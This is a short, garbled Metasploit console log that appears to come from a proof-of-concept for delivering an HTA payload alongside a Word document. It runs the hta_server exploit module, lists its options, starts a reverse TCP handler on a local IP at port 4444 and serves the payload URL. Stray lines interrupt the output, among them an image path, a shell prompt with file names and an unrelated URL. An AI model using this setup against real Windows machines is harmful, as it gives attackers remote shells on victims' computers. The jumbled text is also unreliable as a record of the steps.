 msf > use exploit/windows/misc/hta_server
msf exploit(hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default
is random)
poc.hta test.docx
ali:~/Documents#
Exploit target:
Id Name
-- ----
0 Powershell x86
https://fuping.site
msf exploit(hta_server) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.232.134:4444
msf exploit(hta_server) > [*] Using URL: http://0.0.0.0:8080/4Jmy4cmcZZV7pwi.hta
[*] Local IP: http://192.168.232.134:8080/4Jmy4cmcZZV7pwi.hta
[*] Server started.